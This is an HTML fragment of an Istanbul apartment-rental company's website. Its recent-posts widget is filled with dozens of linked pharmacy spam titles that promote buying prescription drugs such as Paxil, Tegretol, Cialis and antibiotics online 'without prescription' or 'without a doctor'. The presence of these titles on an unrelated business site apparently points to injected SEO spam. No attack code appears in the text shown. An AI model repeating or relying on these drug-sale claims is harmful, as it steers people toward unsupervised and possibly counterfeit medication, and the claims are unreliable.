        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/zithromax-pills-online-buy-azithromycin-lowest-price/" title="Zithromax Pills Online Buy. Azithromycin Lowest Price">
            Zithromax Pills Online Buy. Azithromycin Lowest Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/propecia-generic-cheap-authentic-propecia-online/" title="Propecia Generic Cheap &#8211; Authentic Propecia Online">
            Propecia Generic Cheap &#8211; Authentic Propecia Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/mail-order-neurontin-from-canada-best-online-pharmacy/" title="Mail Order Neurontin From Canada. Best Online Pharmacy">
            Mail Order Neurontin From Canada. Best Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-viagra-oral-jelly-100-mg-brand-online/" title="Where To Purchase Viagra Oral Jelly 100 mg Brand Online">
            Where To Purchase Viagra Oral Jelly 100 mg Brand Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-celebrex-non-prescription-canadian-prescriptions-in-usa/" title="Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa">
            Buy Celebrex Non Prescription &#8211; Canadian Prescriptions In Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-ponstel-price-best-place-to-buy-ponstel-online-reviews/" title="Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews">
            Generic Ponstel Price. Best Place To Buy Ponstel Online Reviews            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-benicar-brand-cheap-buy-benicar-europe/" title="Where To Buy Benicar Brand Cheap | buy Benicar Europe">
            Where To Buy Benicar Brand Cheap | buy Benicar Europe            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" title="Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery">
            Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-paxil-no-prescription-free-worldwide-shipping/" title="Where To Purchase Paxil No Prescription. Free Worldwide Shipping">
            Where To Purchase Paxil No Prescription. Free Worldwide Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/celebrex-for-sale-in-canada-prescription-drugs/" title="Celebrex For Sale In Canada | Prescription Drugs">
            Celebrex For Sale In Canada | Prescription Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/norvasc-online-shop/" title="Norvasc Online Shop">
            Norvasc Online Shop            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/tadalafil-online-store-buy-online-generic-cialis/" title="Tadalafil Online Store | Buy Online Generic Cialis">
            Tadalafil Online Store | Buy Online Generic Cialis            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-ilosone-order/" title="Best Ilosone Order">
            Best Ilosone Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-apcalis-jelly-canada-save-time-and-costs/" title="Cheap Apcalis jelly Canada. Save Time And Costs">
            Cheap Apcalis jelly Canada. Save Time And Costs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-biaxin-pills-cheap-guaranteed-shipping-www-flatsinistanbul-com/" title="Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com">
            Where To Purchase Biaxin Pills Cheap. Guaranteed Shipping. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-avanafil-safely-online/" title="How To Buy Avanafil Safely Online">
            How To Buy Avanafil Safely Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-azithromycin-cheap/" title="Generic Azithromycin Cheap">
            Generic Azithromycin Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-get-periactin-buy-cyproheptadine-without-prescription-online/" title="Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online">
            Where To Get Periactin &#8211; Buy Cyproheptadine Without Prescription Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-cheap-kamagra-cheapest-prices-ever/" title="Where To Buy Cheap Kamagra. Cheapest Prices Ever">
            Where To Buy Cheap Kamagra. Cheapest Prices Ever            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-cozaar-online-legally/" title="Can You Buy Cozaar Online Legally">
            Can You Buy Cozaar Online Legally            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-online-best-price-bitcoin-is-available/" title="Omnicef Online Best Price. BitCoin Is Available">
            Omnicef Online Best Price. BitCoin Is Available            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-canadian-pharmacy-for-lipitor-www-flatsinistanbul-com/" title="Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com">
            Best Canadian Pharmacy For Lipitor &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-do-i-get-a-prescription-for-nexium-nexium-best-for-order/" title="How Do I Get A Prescription For Nexium. Nexium Best For Order">
            How Do I Get A Prescription For Nexium. Nexium Best For Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-tegretol-order-www-flatsinistanbul-com/" title="Cheap Generic Tegretol Order. www.flatsinistanbul.com">
            Cheap Generic Tegretol Order. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-zyloprim-no-prescription/" title="Buy Zyloprim no prescription">
            Buy Zyloprim no prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-aggrenox-online-generic-aggrenox-order/" title="Cheapest Aggrenox Online &#8211; Generic Aggrenox Order">
            Cheapest Aggrenox Online &#8211; Generic Aggrenox Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-atorvastatin-in-stores/" title="Can You Buy Atorvastatin In Stores">
            Can You Buy Atorvastatin In Stores            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-zebeta-from-india/" title="Cheapest Place To Buy Zebeta  * From India">
            Cheapest Place To Buy Zebeta  * From India            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-hytrin-without-a-doctor/" title="How To Get Hytrin Without A Doctor">
            How To Get Hytrin Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ventolin-generic-online-purchase-www-flatsinistanbul-com/" title="Ventolin Generic Online Purchase | www.flatsinistanbul.com">
            Ventolin Generic Online Purchase | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-bisoprolol-uk-bisoprolol-generic-for-sale/" title="Cheap Bisoprolol Uk | Bisoprolol Generic For Sale">
            Cheap Bisoprolol Uk | Bisoprolol Generic For Sale            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-pill-cost-best-pharmacy-to-order-generic-drugs/" title="Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs">
            Synthroid Pill Cost &#8211; Best Pharmacy To Order Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-tegretol-no-prescription-www-flatsinistanbul-com/" title="Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com">
            Where To Purchase Tegretol No Prescription. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-professional-cialis-20-mg-cost-online-medication-purchase/" title="Generic Professional Cialis 20 mg Cost. Online Medication Purchase">
            Generic Professional Cialis 20 mg Cost. Online Medication Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/can-you-buy-famciclovir-in-stores-online-pharmacies-no-prescription/" title="Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription">
            Can You Buy Famciclovir In Stores. Online Pharmacies No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/personal-approach-cheap-brand-tizanidine-canadian-drugs/" title="Personal Approach. Cheap Brand Tizanidine. Canadian Drugs">
            Personal Approach. Cheap Brand Tizanidine. Canadian Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/nimodipine-online-price/" title="Nimodipine Online Price">
            Nimodipine Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/vasotec-online-price/" title="Vasotec Online Price">
            Vasotec Online Price            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div id="categories-2" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.flatsinistanbul.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.flatsinistanbul.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.flatsinistanbul.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.flatsinistanbul.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.instagram.com/flatsinistanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="color: 20px;;margin: 0px 0px 0px 20px;" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.facebook.com/beyogluflats" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
		</aside>		</div>
	</div>		</div>
		
			</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="media_image-5" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://www.flatsinistanbul.com/"><img width="264" height="72" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01-e1621085430186.png" class="image wp-image-3839  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
</div>
		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/about-us/" target="_blank" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Read</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-10" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Navigation</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Home</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/our-services/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Our Services</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/valuation/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Valuation</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/property-management/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Property Management</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/about-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">About Us</span>		</a>
				
